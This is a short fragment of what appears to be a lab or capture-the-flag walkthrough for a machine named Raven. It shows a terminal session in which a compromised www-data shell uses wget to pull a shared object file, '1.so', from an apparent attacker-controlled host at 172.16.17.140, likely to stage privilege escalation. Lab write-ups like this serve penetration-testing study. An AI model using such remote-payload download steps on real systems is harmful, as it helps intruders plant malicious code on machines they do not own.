 www-data@Raven:/var/www$ wget http://172.16.17.140/1.so
wget http://172.16.17.140/1.so
converted 'http://172.16.17.140/1.so' (ANSI_X3.4-1968) -> 'http://172.16.17.140/1.so' (UTF-8)
--2022-08-13 21:38:57--  http://172.16.17.140/1.so
Connecting to 172.16.17.140:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17232 (17K) [application/octet-stream]
Saving to: '1.so'
1.so                100%[=====================>]  16.83K  --.-KB/s   in 0s
2022-08-13 21:38:57 (77.5 MB/s) - '1.so' saved [17232/17232]
www-data@Raven:/var/www$